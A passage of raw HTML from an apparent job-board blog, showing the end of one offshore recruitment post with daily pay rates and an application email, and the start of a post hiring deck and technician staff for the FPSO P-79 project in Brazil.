&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 160/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Foremen Scaffolding&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 120/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Scaffolders&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 100/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Painters&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 100/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Candidates of any Nationality having proven experience and certifications for Offshore and Marine Construction Vessels need to apply with supporting documents for immediate shortlisting / Selection.</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Please forward updated CV&#8217;s, Credentials &amp; Certificates along with Covid-19 vaccination records immediately to&nbsp;</span><b><span style="color: red;">offshore@indman.com</span></b><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Only shortlisted candidates will be called for final interviews with client.</span></div>
<script type='text/javascript'>createSnippet("summary1311774311834318594");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 10, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
 🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project Brazil
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-10T13:17:00+05:00'>January 10, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/w72-h72-p-k-no-nu/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary6816287697430840120'><p>&nbsp;<span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project (Brazil &#8211; Búzios Field, Santos Basin)</span></p><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/s1080/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg" style="margin-left: auto; margin-right: auto;"><img alt="🚨 We&#39;re Hiring: Offshore Personnel for FPSO P-79 Project Brazil" border="0" data-original-height="1080" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/w640-h640-rw/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg" title="🚨 We&#39;re Hiring: Offshore Personnel for FPSO P-79 Project Brazil" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project Brazil</td></tr></tbody></table><br /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Positions Open:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Deck Superintendent</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Deck Foreman</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mechanical Technician / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Electrical Technician / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Pipe Fitter / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: 